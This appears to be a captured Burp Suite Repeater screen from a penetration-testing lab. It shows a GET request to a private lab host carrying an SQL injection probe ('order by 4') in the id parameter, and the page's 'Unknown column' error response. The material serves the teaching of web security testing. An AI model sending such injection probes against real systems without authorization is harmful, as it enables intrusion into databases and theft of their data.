 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>: An error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
? < + > Error 1 match
Done 1,521 bytes | 4 millis